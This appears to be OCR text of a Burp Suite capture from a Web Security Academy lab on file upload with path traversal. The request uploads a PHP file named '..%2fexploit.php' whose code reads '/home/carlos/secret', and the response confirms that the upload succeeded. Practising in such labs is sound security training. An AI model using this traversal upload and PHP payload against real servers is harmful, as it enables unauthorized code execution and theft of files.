 Request
Pretty Raw Hex
\n
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a3e00470388eeecc0fdb89100270087.web-security
-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryBTFwlqHcakEaoRDP
24 Content-Disposition: form-data; name="avatar";
filename="..%2fexploit.php"
25 Content-Type: application/octet-stream
26
27 <?php echo(file_get_contents('/home/carlos/secret'));
?>
28 ------WebKitFormBoundaryBTFwlqHcakEaoRDP
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryBTFwlqHcakEaoRDP
33 Content-Disposition: form-data; name="csrf"
34
35 Y5W8wNMcwTRHEDTtv3glIk6ChOg2scwC
36 ------WebKitFormBoundaryBTFwlqHcakEaoRDP--
37
Search...
0 matches
Response
Pretty Raw Hex Render
\n
The file avatars/../exploit.php has been uploaded.
� Back to My Account